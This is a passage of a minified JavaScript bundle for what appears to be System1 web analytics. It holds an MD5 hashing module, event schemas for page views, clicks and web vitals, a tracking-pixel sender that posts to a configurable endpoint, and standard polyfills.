r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],s=t[e+1],p=t[e+2],v=t[e+3],h=t[e+4],g=t[e+5],m=t[e+6],y=t[e+7],b=t[e+8],S=t[e+9],w=t[e+10],x=t[e+11],E=t[e+12],O=t[e+13],I=t[e+14],A=t[e+15],_=i[0],P=i[1],L=i[2],T=i[3];_=u(_,P,L,T,a,7,c[0]),T=u(T,_,P,L,s,12,c[1]),L=u(L,T,_,P,p,17,c[2]),P=u(P,L,T,_,v,22,c[3]),_=u(_,P,L,T,h,7,c[4]),T=u(T,_,P,L,g,12,c[5]),L=u(L,T,_,P,m,17,c[6]),P=u(P,L,T,_,y,22,c[7]),_=u(_,P,L,T,b,7,c[8]),T=u(T,_,P,L,S,12,c[9]),L=u(L,T,_,P,w,17,c[10]),P=u(P,L,T,_,x,22,c[11]),_=u(_,P,L,T,E,7,c[12]),T=u(T,_,P,L,O,12,c[13]),L=u(L,T,_,P,I,17,c[14]),_=f(_,P=u(P,L,T,_,A,22,c[15]),L,T,s,5,c[16]),T=f(T,_,P,L,m,9,c[17]),L=f(L,T,_,P,x,14,c[18]),P=f(P,L,T,_,a,20,c[19]),_=f(_,P,L,T,g,5,c[20]),T=f(T,_,P,L,w,9,c[21]),L=f(L,T,_,P,A,14,c[22]),P=f(P,L,T,_,h,20,c[23]),_=f(_,P,L,T,S,5,c[24]),T=f(T,_,P,L,I,9,c[25]),L=f(L,T,_,P,v,14,c[26]),P=f(P,L,T,_,b,20,c[27]),_=f(_,P,L,T,O,5,c[28]),T=f(T,_,P,L,p,9,c[29]),L=f(L,T,_,P,y,14,c[30]),_=l(_,P=f(P,L,T,_,E,20,c[31]),L,T,g,4,c[32]),T=l(T,_,P,L,b,11,c[33]),L=l(L,T,_,P,x,16,c[34]),P=l(P,L,T,_,I,23,c[35]),_=l(_,P,L,T,s,4,c[36]),T=l(T,_,P,L,h,11,c[37]),L=l(L,T,_,P,y,16,c[38]),P=l(P,L,T,_,w,23,c[39]),_=l(_,P,L,T,O,4,c[40]),T=l(T,_,P,L,a,11,c[41]),L=l(L,T,_,P,v,16,c[42]),P=l(P,L,T,_,m,23,c[43]),_=l(_,P,L,T,S,4,c[44]),T=l(T,_,P,L,E,11,c[45]),L=l(L,T,_,P,A,16,c[46]),_=d(_,P=l(P,L,T,_,p,23,c[47]),L,T,a,6,c[48]),T=d(T,_,P,L,y,10,c[49]),L=d(L,T,_,P,I,15,c[50]),P=d(P,L,T,_,g,21,c[51]),_=d(_,P,L,T,E,6,c[52]),T=d(T,_,P,L,v,10,c[53]),L=d(L,T,_,P,w,15,c[54]),P=d(P,L,T,_,s,21,c[55]),_=d(_,P,L,T,b,6,c[56]),T=d(T,_,P,L,A,10,c[57]),L=d(L,T,_,P,m,15,c[58]),P=d(P,L,T,_,O,21,c[59]),_=d(_,P,L,T,h,6,c[60]),T=d(T,_,P,L,x,10,c[61]),L=d(L,T,_,P,p,15,c[62]),P=d(P,L,T,_,S,21,c[63]),i[0]=i[0]+_|0,i[1]=i[1]+P|0,i[2]=i[2]+L|0,i[3]=i[3]+T|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;n[o>>>5]|=128<<24-o%32;var i=t.floor(r/4294967296),a=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var f=s[u];s[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return c},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,n,r,o,i,a){var c=t+(e&n|~e&r)+o+a;return(c<<i|c>>>32-i)+e}function f(t,e,n,r,o,i,a){var c=t+(e&r|n&~r)+o+a;return(c<<i|c>>>32-i)+e}function l(t,e,n,r,o,i,a){var c=t+(e^n^r)+o+a;return(c<<i|c>>>32-i)+e}function d(t,e,n,r,o,i,a){var c=t+(n^(e|~r))+o+a;return(c<<i|c>>>32-i)+e}e.MD5=i._createHelper(s),e.HmacMD5=i._createHmacHelper(s)}(Math),r.MD5)},function(t,e,n){(function(e){var r;t.exports=(r=r||function(t,r){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==e&&e.crypto&&(o=e.crypto),!o)try{o=n(282)}catch(t){}var i=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),c={},s=c.lib={},u=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=s.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var c=0;c<o;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new f.init(e,t)}}),l=c.enc={},d=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new f.init(n,e/2)}},p=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new f.init(n,e)}},v=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},h=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=v.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,a=this.blockSize,c=i/(4*a),s=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,u=t.min(4*s,i);if(s){for(var l=0;l<s;l+=a)this._doProcessBlock(o,l);n=o.splice(0,s),r.sigBytes-=u}return new f.init(n,u)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),g=(s.Hasher=h.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new g.HMAC.init(t,n).finalize(e)}}}),c.algo={});return c}(Math),r)}).call(this,n(10))},function(t,e){},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"common":{"nested":{"v1":{"nested":{"PageReady":{"fields":{"version":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"timing":{"type":"int32","id":10},"timingDcl":{"type":"int32","id":11},"timingInt":{"type":"int32","id":12},"timingDc":{"type":"int32","id":13},"loadType":{"type":"string","id":14},"syncS1sid":{"type":"string","id":20},"syncPageId":{"type":"string","id":21},"accountId":{"type":"string","id":31},"adgroup":{"type":"string","id":32},"asid":{"type":"string","id":33},"gclid":{"type":"string","id":34},"msclkid":{"type":"string","id":35},"placement":{"type":"string","id":36},"utmMedium":{"type":"string","id":37},"fbclid":{"type":"string","id":38},"postback":{"type":"string","id":39},"gclidMd5":{"type":"string","id":40},"msclkidMd5":{"type":"string","id":41},"fbclidMd5":{"type":"string","id":42},"postbackMd5":{"type":"string","id":43},"screenWidth":{"type":"int32","id":60},"screenHeight":{"type":"int32","id":61},"screenAvailWidth":{"type":"int32","id":62},"screenAvailHeight":{"type":"int32","id":63},"screenColorDepth":{"type":"int32","id":64}}},"ErrorEvent":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"message":{"type":"string","id":10}}},"WebVitals":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"ttfb":{"type":"int32","id":20},"cls":{"type":"int32","id":21},"fcp":{"type":"int32","id":22},"fid":{"type":"int32","id":23},"lcp":{"type":"int32","id":24},"clsEntries":{"type":"int32","id":25}}},"PageVisibility":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"state":{"type":"string","id":30},"timeMs":{"type":"int32","id":31}}},"ClickEvent":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"recircId":{"type":"string","id":10},"pageId":{"type":"string","id":11},"partnerId":{"type":"int32","id":12},"conversionType":{"type":"string","id":20},"conversionVal":{"type":"float","id":21},"appSpecific":{"type":"google.protobuf.Struct","id":30}}},"PageView":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"isOrigin":{"type":"bool","id":10},"pageReferer":{"type":"string","id":11},"pageUrl":{"type":"string","id":12},"pageId":{"type":"string","id":13},"previousPageId":{"type":"string","id":14},"appSpecific":{"type":"google.protobuf.Struct","id":20}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getPixelApiUrl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"".concat(t||"https://soflopxl.com","/dplpxs")},e.loadImage=c,e.loadAjax=s,e.loadSendBeacon=u,e.setupUnloadQueue=d,e.sendEvent=function(e,n){i.push({apiUrl:n,event:e}),a||(r=150,f(),a=!0,t.setTimeout((function(){f(),a=!1}),r));var r;l||d()},e.DEFAULT_ORIGIN=void 0;var o=r(n(63)),i=[],a=!1;e.DEFAULT_ORIGIN="https://soflopxl.com";function c(t,e){try{var n="om_event=".concat(encodeURIComponent(e));if(n.length<=2e3){var r=document.createElement("img");return r.width=1,r.height=1,r.src="".concat(t,"?").concat(n),!0}return(0,o.default)("Can not create image pixel with url longer than 2000 chars"),!1}catch(t){return(0,o.default)(t),!1}}function s(t,e){try{var n=new XMLHttpRequest;return"withCredentials"in n&&(n.open("POST",t,!0),n.withCredentials=!0,n.setRequestHeader("Content-Type","text/plain"),n.send(e),!0)}catch(t){return(0,o.default)(t),!1}}function u(e,n){try{return t.navigator.sendBeacon(e,n),!0}catch(t){return(0,o.default)(t),!1}}function f(){if(i.length){var t=i[0].apiUrl,e=i.map((function(t){return t.event})),n=JSON.stringify(e);if(i=[],(0,o.default)("trying loadSendBeacon to send: ",e),!u(t,n)&&((0,o.default)("trying loadAjax to send: ",e),!s(t,n)&&((0,o.default)("trying loadImage to send: ",e),!c(t,n))))throw(0,o.default)("Failed sending client events."),new Error("Failed sending client events.")}}var l=!1;function d(){t.addEventListener&&(t.addEventListener("beforeUnload",f),t.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&f()})),t.addEventListener("pagehide",f),l=!0)}}).call(this,n(10))},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"base":{"nested":{"v1":{"nested":{"Product":{"values":{"UNKNOWN":0,"TEST":1,"SOCIAL_PUB":2,"EMBEDDED_SEARCH":3,"SEARCH":4,"HSW":5,"STARTPAGE":6,"RAMPJS":7,"PUBLISHING":8,"MAPQUEST":9,"ADS_COORDINATOR":10,"PLAYANEXT":11,"SHOPPING":12,"CMP":13,"EXTENSIONS":14,"SYNDICATION_GOOGLE":15,"REVIEWS":16,"BEST_PRODUCTS":17,"COMMON":18,"CARSGENIUS":19,"KEYWORD_CTA":20,"BOT_DETECTION":21,"SEARCH_ACE":22,"REVENUE_ATTRIBUTION":23,"ORCA":24,"POSTBACK_SERVICE":25,"SYMPTOMS":26,"ADBLOCKERSQUARED":27,"CURSORLY":28}},"Base":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"BasePayload","id":3}},"nested":{"BasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"ClientBase":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"ClientBasePayload","id":3}},"nested":{"ClientBasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageId":{"type":"string","id":5},"s1sid":{"type":"string","id":6}}}}},"BaseError":{"fields":{"message":{"type":"string","id":1}}},"DataPipelineBase":{"fields":{"product":{"type":"string","id":1},"event":{"type":"string","id":2},"payload":{"type":"google.protobuf.Struct","id":3}}},"Metric":{"fields":{"measurement":{"type":"string","id":1},"tags":{"type":"google.protobuf.Struct","id":2},"fields":{"type":"google.protobuf.Struct","id":3},"context":{"type":"string","id":4}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.typeError=a,e.validateEnum=c,e.validateMessage=s,e.validateAuthorEvent=function(t,e,n){if(void 0===t.product)throw new Error("product is required");if("string"!=typeof t.product)throw new Error(a("product","string"));if(void 0===t.event)throw new Error("event is required");if("string"!=typeof t.event)throw new Error(a("event","string"));if(!(0,i.isObject)(n))throw new Error("invalid ProductSchema");var r=t.event;Object.keys(t).forEach((function(o){switch(o){case"product":if(!n)throw new Error("Found field product in message but a productSchema is missing");c({value:t[o],type:o,EnumSchema:n,path:[r,"product"]});break;case"event":if(void 0===e[r])throw new Error("Event ".concat(r," is missing in the schema"));break;case"payload":var u=t[o];if(void 0!==u){if(!(0,i.isObject)(u))throw new Error(a("payload","object"));if(!e[r]||void 0===e[r].fields)throw new Error("Event ".concat(r," is missing in the schema"));s({message:u,MessageSchema:e[r],Schema:e,path:[r,"payload"]})}break;default:throw new Error("Invalid field ".concat(o))}}))};var o=r(n(287)),i=n(40);function a(t,e){return"".concat(t," should be ").concat(e)}function c(t){var e=t.value,n=t.type,r=t.EnumSchema,o=t.path,a=void 0===o?[]:o,c=r.values,s=void 0===c?{}:c;if(!(0,i.hasProperty)(s,e)){var u=Object.keys(s).join(",");throw new Error("".concat(a.join("."),': "').concat(e,'" not in "').concat(n,"[").concat(u,']"'))}}function s(t){var e=t.message,n=t.MessageSchema,r=t.Schema,u=t.path,f=n.fields,l=n.nested;Object.keys(e).forEach((function(t){var n=[].concat((0,o.default)(u),[t]);if(void 0===f[t])throw new Error("Field ".concat(n.join(".")," is missing in the schema"));var d=f[t].type;if(function(t){return/^(double|float|int32|int64|uint32|uint64|sint32|sint64|fixed32|fixed64|sfixed32|sfixed64|bool|string|bytes)$/.test(t)}(d))!function(t,e,n,r){var o=t[e];if(void 0!==o){var c=r.join(".");switch(n){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":if(!(0,i.isInteger)(o))throw new Error(a(c,"integer"));break;case"float":case"double":if("number"!=typeof o)throw new Error(a(c,n));if((0,i.isInteger)(o))throw new Error(a(c,n));break;case"bool":if("boolean"!=typeof o)throw new Error(a(c,n));break;case"string":if("string"!=typeof o)throw new Error(a(c,n));break;default:throw new Error("We currently does not support validation against type ".concat(n," for field ").concat(c))}}}(e,t,d,n);else if(l&&l[d]&&e[t])s({message:e[t],MessageSchema:l[d],Schema:r,path:n});else if(d&&r[d]&&void 0!==r[d].values){var p=r[d];p&&c({value:e[t],type:d,EnumSchema:p,path:n})}}))}},function(t,e,n){var r=n(288),o=n(289),i=n(143),a=n(290);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(o=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=r(t)&&"function"!=typeof t)return{default:t};var n=o(e);if(n&&n.has(t))return n.get(t);var i={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in t)if("default"!==c&&{}.hasOwnProperty.call(t,c)){var s=a?Object.getOwnPropertyDescriptor(t,c):null;s&&(s.get||s.set)?Object.defineProperty(i,c,s):i[c]=t[c]}return i.default=t,n&&n.set(t,i),i},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.on=c,e.off=s,e.once=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=c(e,(function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];n.apply(r,e),s(o)}),r);return o};var o=r(n(62)),i=0,a={};function c(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=(i+=1).toString();return r.addEventListener(e,n),a[o]={listenerId:o,eventType:e,context:r,callback:n},o}function s(t,e){if("object"===(0,o.default)(t))t.forEach((function(t){return s(t)}));else{var n=t.toString();if(a[n]){var r=a[n],i=r.context,c=r.callback,u=r.eventType;i.removeEventListener(u,c),delete a[n]}else Object.keys(a).filter((function(t){var r=a[t];return r.eventType===n&&(!e||r.callback===e)})).forEach((function(t){return s(t)}))}}}).call(this,n(10))},function(t,e,n){var r=n(294);t.exports=r},function(t,e,n){var r=n(295),o=Function.prototype;t.exports=function(t){var e=t.bind;return t===o||t instanceof Function&&e===o.bind?r:e}},function(t,e,n){n(296);var r=n(18);t.exports=r("Function").bind},function(t,e,n){n(0)({target:"Function",proto:!0},{bind:n(297)})},function(t,e,n){"use strict";var r=n(31),o=n(13),i=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";a[e]=Function("C,a","return new C("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?c(e,r.length,r):e.apply(t,r)};return o(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){var r=n(300),o=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.startsWith?r:e}},function(t,e,n){n(301);var r=n(18);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".startsWith,d=Math.min,p=u("startsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"startsWith"),!r||r.writable))&&!p},{startsWith:function(t){var e=String(s(this));c(t);var n=a(d(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return l?l.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){var r=n(13),o=n(30),i=n(3)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(304);t.exports=r},function(t,e,n){var r=n(305),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof String&&e===o.trim?r:e}},function(t,e,n){n(306);var r=n(18);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(0),o=n(130).trim;r({target:"String",proto:!0,forced:n(307)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(6),o=n(88);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,e,n){var r=n(309);t.exports=r},function(t,e,n){var r=n(310),o=Array.prototype;t.exports=function(t){var e=t.some;return t===o||t instanceof Array&&e===o.some?r:e}},function(t,e,n){n(311);var r=n(18);t.exports=r("Array").some},function(t,e,n){"use strict";var r=n(0),o=n(61).some,i=n(87),a=n(48),c=i("some"),s=a("some");r({target:"Array",proto:!0,forced:!c||!s},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(313);t.exports=r},function(t,e,n){n(314);var r=n(4);t.exports=r.Object.entries},function(t,e,n){var r=n(0),o=n(129).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(316);t.exports=r},function(t,e,n){n(317);var r=n(4);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},function(t,e,n){var r=n(0),o=n(23),i=n(6),a=o("JSON","stringify"),c=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,u=/^[\uDC00-\uDFFF]$/,f=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return s.test(t)&&!u.test(o)||u.test(t)&&!s.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(c,f):r}})},function(t,e,n){var r=n(319);t.exports=r},function(t,e,n){var r=n(320),o=String.prototype;t.exports=function(t){var e=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.endsWith?r:e}},function(t,e,n){n(321);var r=n(18);t.exports=r("String").endsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".endsWith,d=Math.min,p=u("endsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!p},{endsWith:function(t){var e=String(s(this));c(t);var n=arguments.length>1?arguments[1]:void 0,r=a(e.length),o=void 0===n?r:d(a(n),r),i=String(t);return l?l.call(e,i,o):e.slice(o-i.length,o)===i}})},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){var r=n(95);t.exports=function(t){if(r(t))return t}},function(t,e,n){var r=n(325),o=n(117),i=n(119);t.exports=function(t,e){if(void 0!==i&&o(Object(t))){var n=[],a=!0,c=!1,s=void 0;try{for(var u,f=r(t);!(a=(u=f.next()).done)&&(n.push(u.value),!e||n.length!==e);a=!0);}catch(t){c=!0,s=t}finally{try{a||null==f.return||f.return()}finally{if(c)throw s}}return n}}},function(t,e,n){t.exports=n(326)},function(t,e,n){n(60),n(46);var r=n(128);t.exports=r},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){"use strict";n.r(e),n.d(e,"snakeCase",(function(){return f}));var r=function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var o=function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function i(t){return t.toLowerCase()}var a=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],c=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce((function(t,e){return t.replace(e,n)}),t)}function u(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?a:n,o=e.stripRegexp,u=void 0===o?c:o,f=e.transform,l=void 0===f?i:f,d=e.delimiter,p=void 0===d?" ":d,v=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=v.length;"\0"===v.charAt(h);)h++;for(;"\0"===v.charAt(g-1);)g--;return v.slice(h,g).split("\0").map(l).join(p)}(t,o({delimiter:"."},e))}function f(t,e){return void 0===e&&(e={}),u(t,r({delimiter:"_"},e))}}]));